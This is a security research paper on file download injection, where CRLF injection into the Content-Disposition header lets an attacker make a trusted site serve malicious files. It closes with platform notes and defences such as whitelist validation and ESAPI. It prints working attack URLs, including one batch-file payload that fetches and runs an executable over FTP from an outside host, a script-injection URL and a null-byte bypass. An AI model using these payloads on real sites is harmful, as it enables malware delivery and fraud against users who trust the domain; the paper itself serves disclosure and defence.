Any HTTP response header injection vulnerability will work as long as the HTTP response status is 200, e.g. in Set-Cookie, Content-Type, Refresh (just examples for headers which were successfully used in HTTP header injection/response splitting), as well as, of course, Content-Disposition.# Examples of Using File Download Injection

This section describes several ways that attackers might use file download injection.

### A Batch File Download Injection Example

Imagine an application that contains the following code. There are dozens of easy to find examples of this in Google Code Search, from full blown applications to tutorials and recent online guidance [2][3].

Using the technique described above, the attacker can perform header injection into the "fn" parameter to take over the response. The attacker can specify the full filename and extension. Then by injecting two CRLF sequences, the attacker can send the body of the HTTP response which will be interpreted by the browser as the content of the file.

For example, if the victim clicks on the following link in an email or on a webpage:

```
 http://[trusted_domain]/download?fn=attack.bat%0d%0a%0d%0awordpad
```
The following is the actual HTTP response generated by a vulnerable application on the Internet:

```
 HTTP/1.1 200 OK 
 Date: Thu, 27 Mar 2008 05:02:24 GMT 
 Server: Apache 
 Set-Cookie: JSESSIONID=E35E52B9472B17666B3A77C19CDCD90E; Path=/download 
 Content-Disposition: attachment;filename=attack.bat 
 Content-length: 88 
 wordpad 
 Content-Length: 0 
 Content-Type: application/octet-stream;charset=euc-kr
```
This response tells the browser to open the file "attack.bat" containing the command "wordpad" on the first line. In the latest version of IE7 on Vista SP1 this displays a popup that says "run", "save", or "cancel." Selecting "run" immediately executes the batch file and starts wordpad. The latest Firefox saves the file to disk automatically, and requires the user to click "open" to execute it. Safari on Windows, interestingly, renames the file to attack.bat.txt and automatically opens it in the default text editor.

Injecting a batch file is quite dangerous, since the link starts with http://[trusted\_domain]/ and will likely fool many users into thinking it is safe to click "run". Of course there are many obfuscation techniques that make the attack itself more difficult to spot.Notice that the attack did not require the use of any special characters other than period, CR, and LF. Many validators are "blacklist" and contain only a short list of invalid character sequences, such as .. and slashes. Thus, even if the developer has implemented some validation, this attack may be able to bypass them.

A more complex version of the attack could allow an attacker to FTP an executable off the Internet and execute it. Again, both IE7 and Firefox will run this command with a single confirmation click.

-------------------

 http://[trusted\_domain]/download?fn=attack.bat%0d%0a%0d%0aecho%20get%20 /pub/winzip/wzinet95.exe|ftp%20-A%20mirror.aarnet.edu.au%0d%0awzinet95.exe

Note that this example shows how a broken response without a content length header may be "fixed" by something downstream from the vulnerable application.

### Using File Download Injection to Commit Fraud

One of the simplest but potentially most devastating uses of file download injection is to replace documents with fraudulent ones that mislead victims. For example, imagine a corporate website that allows download of press releases and financial reports. The attacker might use file download injection to radically change the meaning of a press release. If the real press release reports strong growth in the first quarter, the attacker could use file download injection to mislead victims into believing that the company is about to declare bankruptcy. The attack URL might look like:

 http://[trusted\_domain]/press?file=Q108\_growth.html%0d%0a%0d%0a<html> <body><H1>Company to Declare Bankruptcy</H1><P>Company officials today...

### Using File Download Injection with Other File Types

File download injection can be used to trick victims into opening almost any kind of file, including .html, .pdf, .exe, .swf, .mov, .msi, .vbs, .jar, etc… For example, the attacker can get a victim to open an HTML file from the local zone.

 http://[trusted\_domain]/download?fn=test.html%0d%0a%0d%0a<script> alert(document.cookie)</script>

In IE7, Firefox, and Safari this attack loads the attacker's injected HTML page in the browser and runs the script. Sometimes a dialog box requesting the user to select "open" or "save" appears. The choice of whether the Content-Disposition is "attachment" or "inline" may affect the appearance of a dialog box. The Content-Type header is also important to the behavior of the browser. We have not performedextensive testing on the behavior of other file types when injected into browsers in this manner. However, we assume that the browser will behave exactly as if the attacker's malicious file were served by the download application at the trusted domain.

There are many tricks that attackers using this technique can use to bypass validation filters, such as setting the charset to US-ASCII or UTF-7. Our tests show that scripts encoded in this manner can bypass many filters and still execute. Another way to bypass filters is to take advantage of the browser's flexibility in handling data that doesn't match the specified filename. In IE7, the example above will work just as well if the selected filename is "test.jpg" even though the content is a script not valid JPG data.

While RFC 2616 does not place any a priori limit on the length of a URI [9], some clients may enforce a limit. Internet Explorer sets a maximum length of 2083 characters [10]. This may impose a practical limitation on the files that can be injected via a URL. Using a POST or a stored file download injection will allow unlimited length files to be injected, but may be more difficult to find or promulgate.# Defending Against File Download Injection

We cannot estimate the prevalence of this vulnerability, although it seems reasonable to believe that there are very large numbers of vulnerable applications today. Certainly many applications have header injection flaws, including many stemming from the use of Content-Disposition to dynamically send files. Of these, it is likely that a significant number will allow file download injection.

# Platform Susceptibility

The file download injection problem is not fundamentally a browser issue. Browsers have to be able to open files that are sent in HTTP responses. They can put up confirmation boxes and flag certain dangerous types of files, but the real problem is in the application that allows this to happen.

Developers are partly responsible, as they should know better than to use untrusted input in response headers. The lack of widespread input validation and proper output encoding is responsible for a huge number of security vulnerabilities.

Platforms and frameworks also share in the responsibility. Header injection should be impossible. There is no reason that developers should be allowed to put carriage return and linefeed characters into headers. This should be a wake up call to vendors of products and frameworks to take the simple steps required to prevent header injection.

We have not done exhaustive testing of various web servers, application servers, and frameworks to determine their susceptibility to this attack. However, here are a few notes about a few popular platforms.

- Java EE Inexplicably, there nothing in the Java EE specification that prevents header injection, so it is not surprising that many implementations are vulnerable. One exception is Apache Tomcat which is not susceptible because CR and LF characters in headers are replaced with spaces when the response is generated by the connector.
- .NET NET 2.0 has a config setting named 'enableHeaderChecking' in the <httpRuntime> element. It is set to true by default. When true, the .NET runtime will encode CRLF in response headers. Thus, .NET 2.0 and higher are safe unless a developer has explicity turned off header checking. Version 1.1 does not have this mechanism and may be vulnerable to file download injection.
- PHP Very preliminary testing shows that versions through and including 5.1.2 appear to be vulnerable, although later versions appear to encode special characters in headers with both backslash escapes and percent-encoding (e.g. CR becomes \%0d), which works but is excessive.
- Cold Fusion Some Cold Fusion applications appear to be vulnerable, although the most common pattern for file download appears to be protected. There may also be some dependencies on the container and server that Cold Fusion runs on.Because many developers cannot control the environment their code runs in, relying on protections not guaranteed in the specification for the environment is not recommended. Developers should always validate any input before placing it in a response header in order to avoid vulnerabilities that could allow this type of attack to occur.

### Defending By Testing for File Existence Doesn't Necessarily Work

Some applications follow the following pattern, which initially appears as though it should prevent the attack. This is a Java example, but the issue may exist in other platforms as well.

```
 String filename = request.getParameter("fn"); 
File f = new File(''/somepath' + filename);
 if ( !f.exists() ) throw new IOException( "File not found" ); 
 response.setContentType("application/octet-stream"); 
 response.setHeader("Content-Disposition", "attachment; filename=" + filename );
```
In this example, if the file specified by the attacker does not exist, an exception is thrown and the vulnerable response header is never set. Unfortunately, Java has another flaw handling filenames that contain null '\0' bytes, at least in most environments. If report.xls exists and the attacker wants to attempt a reflected batch file download injection, he might send the following URL:

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ http://[trusted\_domain]/download?fn=report.xls%00.bat%0d%0a%0d%0apause

This attack works because the null byte (percent encoded as %00) will trick Java's file exists test into returning true, because it views the null byte as the end of the filename. The header, however, still contains the full parameter filled into the Content-Disposition header which ends in .bat. This is sent to the browser, which handles it as a batch file. The File constructor is another Java API that is unnecessarily dangerous and should reject attempts to create files with unprintable characters, particularly null bytes. Other platforms may or may not be susceptible to this type of attack.

### Protecting Your Application Against File Download Injection

Ideally, no web application environment would allow CR or LF characters to be put into a response header. There is no reason for this to be allowed, and can only break the HTTP response. However, many environments do allow this corruption to occur, so developers must defend against this attack in their own code. Web application platform vendors should strongly consider disallowing CR and LF characters to be placed in response headers, as recommended by Amit Klein several years ago [5].To determine whether any of your applications have a file download injection vulnerability, you can search the source code for calls that set the Content-Disposition header. You may want to check all calls to set HTTP response headers, as it is possible that any of them could be used for this attack.

You should verify that headers never include untrusted data, particularly CR and LF characters. Be wary of possible encoded characters. The safest choice might be to use the filename of the actual file, rather than a parameter from the request. If you must use a parameter, you should carefully validate the filename parameter to be sure that it is a reasonable choice for the content to be downloaded. A safe filename validator might enforce alphanumeric, period, and underscore only. Blacklist validation against a list of unsafe characters is not recommended. Simple validation can be performed with a regular expression in Java as follows:

```
 String fn = request.getParameter( "fn" ); 
Pattern p = Pattern.compile("^[\\w\\. ]*$");
 if ( !p.matcher(fn).matches() ) throw new IOException( "Bad filename" );
```
This pattern allows for alphanumerics, space, underscore, and the period character only. For a more comprehensive approach, you can use the OWASP Enterprise Security API (ESAPI) library [11]. ESAPI provides all the security methods an enterprise web application developer might need in a very easy to use, high assurance library. ESAPI provides support for strict "whitelist" validation of all input, canonicalization, and safe replacements for many dangerous Java EE methods. A Java version has been released and .NET and PHP versions are currently in development.

Protecting against file download injection (and all other header injection problems) with ESAPI can be done as follows:

```
 ESAPI.httpUtilities().safeSetHeader("Content-Disposition", 
      "attachment; filename=" + fn );
```
In addition, for defense in depth, the global "whitelist" character-set check in ESAPI should also stop this attack (any many others):

```
 ESAPI.validator().isValidHTTPRequest(request);
```
